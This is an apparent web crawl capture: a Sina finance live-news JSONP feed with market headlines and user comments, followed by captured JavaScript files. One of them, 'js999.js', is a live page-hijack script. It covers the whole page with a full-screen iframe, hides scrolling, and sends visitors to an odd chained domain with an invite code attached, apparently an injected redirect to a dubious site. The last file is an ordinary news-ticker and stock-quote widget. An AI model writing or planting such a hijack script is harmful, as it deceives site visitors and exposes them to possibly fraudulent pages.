Hammack\u76ee\u524d\u4e13\u6ce8\u4e8e\u5c06\u901a\u80c0\u7387\u5e26\u56de\u76ee\u6807\u6c34\u5e73\uff08\u8fd9\u662f\u9996\u8981\u76ee\u6807\u4e4b\u4e00\uff09\u3002\u653f\u7b56\u5236\u5b9a\u8005\u6536\u5230\u7684\u7ecf\u6d4e\u6570\u636e\u663e\u793a\uff0c11\u6708\u4efd\u6838\u5fc3\u6d88\u8d39\u8005\u4ef7\u683c\u6307\u6570\uff08CPI\uff09\u540c\u6bd4\u4e0a\u6da82.6%\u3002Hammack\u8868\u793a\uff0c\u5979\u4e0d\u4f1a\u8fc7\u5ea6\u770b\u91cd\u4efb\u4f55\u5355\u4e00\u7684\u7ecf\u6d4e\u62a5\u544a\uff0c\u5e76\u5e0c\u671b\u5728\u4e0b\u6b21\u4f1a\u8bae\u4e4b\u524d\uff0c\u82b1\u65f6\u95f4\u89c2\u5bdf\u66f4\u5e7f\u6cdb\u7684\u7ecf\u6d4e\u72b6\u51b5\u3002","multimedia":"","commentid":"live:finance-152-4569029:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 02:19:34","update_time":"2025-12-22 02:19:41","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":true,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcqxcz8406301.shtml\",\"docid\":\"nhcqxcz8406301\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"4","name":"\u6570\u636e"},{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcqxcz8406301.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568956,"zhibo_id":152,"type":0,"rich_text":"\u30103500\u4ebf\u7f8e\u5143\u4ea4\u6613\u989d\u521b\u7eaa\u5f55\uff0c\u63a8\u5347\u5bf9\u65e5\u672c\u5e76\u8d2d\u5e02\u573a\u524d\u666f\u7684\u4e50\u89c2\u60c5\u7eea\u3011\u968f\u774012\u6708\u63a5\u8fd1\u5c3e\u58f0\uff0c\u6d89\u53ca\u65e5\u672c\u516c\u53f8\u7684\u4ea4\u6613\u989d\u5df2\u63a5\u8fd13500\u4ebf\u7f8e\u5143\uff0c\u521b\u5386\u53f2\u65b0\u9ad8\u3002\u516c\u53f8\u6cbb\u7406\u6539\u9769\u6b63\u5728\u5c06\u65e5\u672c\u8f6c\u53d8\u4e3a\u4e00\u4e2a\u6d3b\u8dc3\u7684\u201c\u8702\u5de2\u201d\u3002\u5404\u5927\u8d22\u56e2\u6b63\u7eb7\u7eb7\u5265\u79bb\u975e\u6838\u5fc3\u8d44\u4ea7\uff0c\u800c\u79c1\u52df\u80a1\u6743\u6295\u8d44\u673a\u6784\uff08PE\uff09\u5219\u6025\u4e8e\u90e8\u7f72\u8d44\u672c\u3002\u65e5\u672c\u6b63\u7ecf\u5386\u4e00\u6ce2\u5e76\u8d2d\u70ed\u6f6e\u3002\u5178\u578b\u6848\u4f8b\u5305\u62ec\uff1a\u4e09\u83f1\u65e5\u8054\u91d1\u878d\u96c6\u56e2\uff08MUFG\uff09\u6536\u8d2d\u5370\u5ea6Shriram Finance 20%\u7684\u80a1\u4efd\uff0c\u4ee5\u53ca\u65e5\u672c\u7535\u62a5\u7535\u8bdd\u516c\u53f8\uff08NTT\uff09\u4ee5\u8d85\u8fc7160\u4ebf\u7f8e\u5143\u4ef7\u683c\u6536\u8d2dNTT Data\u96c6\u56e2\u3002","multimedia":"","commentid":"live:finance-152-4568956:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 01:46:18","update_time":"2025-12-22 01:46:25","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcqxcz8403718.shtml\",\"docid\":\"nhcqxcz8403718\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcqxcz8403718.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568931,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u4e1c\u80a1\u5e02\u6536\u76d8\u64ad\u62a5\uff5c\u6c99\u7279\u963f\u7f8e\u5468\u65e5\u6536\u6da8\u8d850.7%\uff0c\u57c3\u53ca\u80a1\u6307\u6da81%\u3011\u5468\u65e5\uff0812\u670821\u65e5\uff09\uff0c\u6c99\u7279\u8bc1\u4ea4\u6240\u5168\u80a1\u6307\u6570\u6536\u6da80.33%\uff0c\u62a510484.59\u70b9\u3002\u6c99\u7279\u963f\u7f8e\uff08ARAMCO.AB\uff09\u6536\u6da80.76%\uff0c\u62a523.83\u6c99\u7279\u91cc\u4e9a\u5c14\u3002\u5728\u6c99\u7279\u4e0a\u5e02\u7684Albilad\u5357\u65b9\u4e1c\u82f1MSCI\u9999\u6e2f\u4e2d\u56fd\u80a1\u7968ETF\u6536\u6da80.95%\uff0c\u62a511.69\u6c99\u7279\u91cc\u4e9a\u5c14\u3002\u57c3\u53ca\u8bc1\u4ea4\u6240EGX 30\u6307\u6570\u6536\u6da81.03%\uff0c\u7ed3\u675f\u4e4b\u524d\u8fde\u7eed\u4e09\u4e2a\u4ea4\u6613\u65e5\u64a4\u79bb\u5386\u53f2\u6700\u9ad8\u4f4d\u7684\u8d8b\u52bf\uff0c\u62a541348.38\u70b9\u3002\u5361\u5854\u5c14\u8bc1\u4ea4\u6240\u6307\u6570\u6536\u6da80.58%\uff0c\u79d1\u5a01\u7279\u8bc1\u4ea4\u6240\u8d85\u7ea7\u5e02\u573a\u4ef7\u683c\u56de\u62a5\u6307\u6570\u6536\u6da80.28%\u3002\u4ee5\u8272\u5217\u7279\u62c9\u7ef4\u592b\u4ea4\u6613\u624035\u6307\u6570\u6536\u6da80.55%\uff0c\u518d\u521b\u6536\u76d8\u5386\u53f2\u65b0\u9ad8\u3002","multimedia":"","commentid":"live:finance-152-4568931:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 01:33:46","update_time":"2025-12-22 01:33:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"msci\",\"symbol\":\"strd_hkd_934400\",\"key\":\"MSCI\\u9999\\u6e2f\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_ta-35\",\"key\":\"\\u4ee5\\u8272\\u5217\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcqxec6891259.shtml\",\"docid\":\"nhcqxec6891259\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcqxec6891259.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568867,"zhibo_id":152,"type":0,"rich_text":"\u8fea\u58eb\u5c3c\uff1a\u300a\u963f\u51e1\u8fbe\uff1a\u706b\u4e0e\u70ec\u300b\u5168\u7403\u9996\u6620\u7968\u623f\u7ea6 3.45 \u4ebf\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4568867:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 00:19:52","update_time":"2025-12-22 00:20:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"dis\",\"key\":\"\\u8fea\\u58eb\\u5c3c\"},{\"market\":\"us\",\"symbol\":\"avhi\",\"key\":\"\\u963f\\u51e1\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcqswf7011973.shtml\",\"docid\":\"nhcqswf7011973\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"69483FD3-E9B49E1-1DCD240C3-90D-8CD","comment_mid":"0","channel":"live","newsid":"finance-152-4568867","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_CHKWAIT","time":"2025-12-22 02:43:31","agree":"0","score":"0","hot":"0","against":"1766342611","length":"6","rank":"0","vote":"0","level":"0","parent":"6948270F-78D3C012-1D3A2FB08-90D-7F5","parent_mid":"0","thread":"6948270F-78D3C012-1D3A2FB08-90D-7F5","thread_mid":"0","uid":"7999733955","nick":"\u9009\u4f60\u6240\u53d71988","usertype":"cjhongmeng","content":"\u8fd9\u4e5f\u9ad8\u3002\u3002\u3002","ip":"","config":"wb_verified=0&wb_screen_name=\u9009\u4f60\u6240\u53d71988&area=\u5e7f\u4e1c\u6df1\u5733&wb_user_id=7999733955&withMobile=&followers_count=1&wb_description=&client_port=55190&cjguba_id=1&wb_profile_img=https:\/\/tvax2.sinaimg.cn\/crop.0.0.132.132.50\/008Jo4f1ly4i1gnnj0yxuj303o03oa9v.jpg&wb_verified_type=&wb_time=1766342611&city_code=CN44030000000000&p_nick=\u560e\u560e\u731b\u7684\u5927\u55b7\u83c7&p_uid=7845640968&parent_new=6948270F-78D3C012-1D3A2FB08-90D-7F5&layer=2&show_loc=1","profile_img":"https:\/\/tvax2.sinaimg.cn\/crop.0.0.132.132.50\/008Jo4f1ly4i1gnnj0yxuj303o03oa9v.jpg","parent_uid":"7845640968","parent_nick":"\u560e\u560e\u731b\u7684\u5927\u55b7\u83c7","parent_profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.1006.1006.50\/008yXvCgly8i438usmdmbj30ry0ry10e.jpg","area":"\u5e7f\u4e1c\u6df1\u5733","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"1","status_show":"1","code":"4000","layer":"2","show_loc":"1","top_desc":"","thread2":"6948270F-78D3C012-1D3A2FB08-90D-7F5","status2":"M_CHKWAIT","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"6948270F-78D3C012-1D3A2FB08-90D-7F5","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"6948270F-78D3C012-1D3A2FB08-90D-7F5","comment_mid":"0","channel":"live","newsid":"finance-152-4568867","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2025-12-22 00:57:51","agree":"0","score":"5","hot":"0","against":"1766336271","length":"17","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7845640968","nick":"\u560e\u560e\u731b\u7684\u5927\u55b7\u83c7","usertype":"financeapp","content":"\u9996\u6620\u8fd9\u4e48\u9ad8\uff1f\uff1f\uff1f\u90a3\u9996\u5468\u672b\u4e0d\u5f97\u8d77\u98de\u554a","ip":"","config":"wb_verified=0&wb_screen_name=\u560e\u560e\u731b\u7684\u5927\u55b7\u83c7&area=\u6cb3\u5317\u5510\u5c71&wb_user_id=7845640968&withMobile=&followers_count=6&wb_description=&client_port=49718&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.1006.1006.50\/008yXvCgly8i438usmdmbj30ry0ry10e.jpg&wb_verified_type=&wb_time=1766336271&city_code=CN13020000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.1006.1006.50\/008yXvCgly8i438usmdmbj30ry0ry10e.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6cb3\u5317\u5510\u5c71","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":1,"qreply":0,"qreply_show":0,"show":2},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcqswf7011973.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568866,"zhibo_id":152,"type":0,"rich_text":"\u9a6c\u65af\u514b\uff1a\u7279\u65af\u62c9\u65e0\u4eba\u9a7e\u9a76\u51fa\u79df\u8f66\u672a\u53d7\u65e7\u91d1\u5c71\u505c\u7535\u5f71\u54cd\u3002","multimedia":"","commentid":"live:finance-152-4568866:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 00:17:31","update_time":"2025-12-22 00:17:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"tsla\",\"key\":\"\\u7279\\u65af\\u62c9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcqswc8522726.shtml\",\"docid\":\"nhcqswc8522726\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcqswc8522726.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568864,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5185\u90e8\u8d22\u52a1\u6570\u636e\u663e\u793a\uff1aOpenAI \u4eba\u5de5\u667a\u80fd\u8fd0\u8425\u6548\u7387\u6301\u7eed\u63d0\u5347\u3011\u636e\u77e5\u60c5\u4eba\u58eb\u900f\u9732\uff0cOpenAI \u9762\u5411\u4ed8\u8d39\u7528\u6237\u7684\u7b97\u529b\u5229\u6da6\u7387 \u2014\u2014 \u5373\u6263\u9664\u4e3a\u4ed8\u8d39\u7528\u6237\u8fd0\u884c\u4eba\u5de5\u667a\u80fd\u6a21\u578b\u7684\u6210\u672c\u540e\u5269\u4f59\u7684\u8425\u6536\u5360\u6bd4 \u2014\u2014 \u5df2\u4ece\u53bb\u5e74\u5e74\u672b\u7684\u7ea6 52%\u30012024 \u5e74 1 \u6708\u7684\u7ea6 35%\uff0c\u8dc3\u5347\u81f3\u4eca\u5e74 10 \u6708\u7684\u7ea6 70%\u3002\u636e\u300aThe Information\u300b\u5bf9\u5176\u8d22\u52a1\u6570\u636e\u7684\u5206\u6790\uff0c\u4e0e\u4e4b\u5f62\u6210\u5bf9\u6bd4\u7684\u662f\uff0c\u7ade\u4e89\u5bf9\u624bAnthropic\u53bb\u5e74\u7684\u7b97\u529b\u5229\u6da6\u7387\u7ea6\u4e3a\u8d1f 90%\u3002\u8be5\u5206\u6790\u663e\u793a\uff0cAnthropic\u6709\u671b\u5728\u4eca\u5e74\u5e74\u5e95\u5c06\u8fd9\u4e00\u5229\u6da6\u7387\u63d0\u5347\u81f3\u7ea6 53%\uff0c\u800c\u5176\u6700\u4e50\u89c2\u7684\u9884\u6d4b\u663e\u793a\uff0c\u660e\u5e74\u8be5\u6307\u6807\u6216\u5c06\u8fbe\u5230 68%\u3002","multimedia":"","commentid":"live:finance-152-4568864:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-22 00:16:29","update_time":"2025-12-22 00:16:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-22\\\/doc-inhcqswc8522536.shtml\",\"docid\":\"nhcqswc8522536\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-22\/detail-inhcqswc8522536.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4568858,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u56fd\u201c\u661f\u94fe\u201d\u4e00\u9897\u536b\u661f\u6216\u7206\u70b8\u5931\u8054\u3011\u201c\u661f\u94fe\u201d19\u65e5\u5728\u793e\u4ea4\u5a92\u4f53\u8d26\u53f7\u4e0a\u53d1\u6587\u79f0\uff0c17\u65e5\uff0c\u8fd9\u9897\u536b\u661f\u7684\u8f68\u9053\u9ad8\u5ea6\u8fc5\u901f\u4e0b\u964d4000\u7c73\u3002\u76ee\u524d\u536b\u661f\u5927\u81f4\u4fdd\u6301\u5b8c\u6574\uff0c\u6b63\u5728\u7ffb\u6eda\uff0c\u9884\u8ba1\u5c06\u5728\u51e0\u5468\u5185\u91cd\u65b0\u8fdb\u5165\u5730\u7403\u5927\u6c14\u5c42\u5e76\u5b8c\u5168\u70e7\u6bc1\u3002\u8be5\u516c\u53f8\u6b63\u4e0e\u7f8e\u56fd\u592a\u7a7a\u519b\u548c\u7f8e\u56fd\u56fd\u5bb6\u822a\u7a7a\u822a\u5929\u5c40\u5408\u4f5c\u76d1\u6d4b\u536b\u661f\u788e\u7247\u3002\u8ffd\u8e2a\u536b\u661f\u673a\u6784\u6fb3\u5927\u5229\u4e9a\u8fd1\u5730\u8f68\u9053\u5b9e\u9a8c\u5ba4\u516c\u53f8\u8868\u793a\uff0c\u53d1\u73b0\u4e86\u201c\u6570\u5341\u5757\u201d\u53ef\u80fd\u662f\u4e8b\u6545\u6b8b\u9ab8\u7684\u788e\u7247\uff0c\u53ef\u80fd\u8fd8\u4f1a\u53d1\u73b0\u66f4\u591a\u788e\u7247\u3002\u8fd9\u9897\u536b\u661f\u7684\u788e\u7247\u53ef\u80fd\u5bf9\u5176\u4ed6\u5728\u8f68\u8fd0\u884c\u7684\u536b\u661f\u6784\u6210\u5a01\u80c1\u3002\uff08\u592e\u89c6\u65b0\u95fb\uff09","multimedia":"","commentid":"live:finance-152-4568858:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2025-12-21 23:52:12","update_time":"2025-12-21 23:52:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-21\\\/doc-inhcqswc8518117.shtml\",\"docid\":\"nhcqswc8518117\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"694827C7-DCC87E9D-192DEDBF8-89F-898","comment_mid":"0","channel":"live","newsid":"finance-152-4568858","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2025-12-22 01:00:55","agree":"0","score":"5","hot":"0","against":"1766336456","length":"11","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"6759046136","nick":"\u8c22\u65e0\u5de6\u732a","usertype":"financeapp","content":"\u4e0d\u4e86\u89e3\u8fd9\u4e2a\uff0c\u666e\u53ca\u6613\u61c2\u5427","ip":"","config":"wb_verified=0&wb_screen_name=\u8c22\u65e0\u5de6\u732a&area=\u5e7f\u897f&wb_user_id=6759046136&withMobile=&followers_count=27&wb_description=&client_port=56044&cjguba_id=2&wb_profile_img=https:\/\/tvax2.sinaimg.cn\/crop.0.227.284.284.50\/007nqgFaly8gad1589z27j30800e8jrs.jpg&wb_verified_type=&wb_time=1766336455&city_code=CN45000000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax2.sinaimg.cn\/crop.0.227.284.284.50\/007nqgFaly8gad1589z27j30800e8jrs.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u897f","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-21\/detail-inhcqswc8518117.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":32,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":32,"totalNum":316,"pName":"page","page":"1"},"max_id":4569094,"min_id":4568858,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: https://ts2025.bjinfor.com/js999.js
body_size: 438
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '100200';

// 跳转链接数组
const links = [
  'https://majuq.com.hagyq.com.ahyiq.com.lpzbd.com:3443/shengda/#/',

];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 设置 body 样式并插入 iframe
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';
document.body.appendChild(iframe);


--- FILE ---
content_type: text/javascript
request_url: http://kaixinshipu.com/templates/moban009/js/jquery-ajax.js?z4c7ec
body_size: 4597
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
            script.src = "/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
